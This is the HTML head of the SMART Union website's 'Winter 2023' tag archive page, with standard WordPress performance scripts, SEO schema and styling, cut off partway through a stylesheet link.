

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/winter-2023/
body_size: 30448
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Winter 2023 Archives - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/tag/winter-2023/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Winter 2023 Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/winter-2023/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/winter-2023/","url":"https://www.smart-union.org/tag/winter-2023/","name":"Winter 2023 Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/tag/winter-2023/#primaryimage"},"image":{"@id":"https://www.smart-union.org/tag/winter-2023/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2023/02/HVAC-Install-for-GP-message-.jpg","breadcrumb":{"@id":"https://www.smart-union.org/tag/winter-2023/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/tag/winter-2023/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2023/02/HVAC-Install-for-GP-message-.jpg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2023/02/HVAC-Install-for-GP-message-.jpg","width":1800,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/winter-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"Winter 2023"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Winter 2023 Tag Feed" href="https://www.smart-union.org/tag/winter-2023/feed/" /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://www.smart-union.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.8.3' media='print' /><link 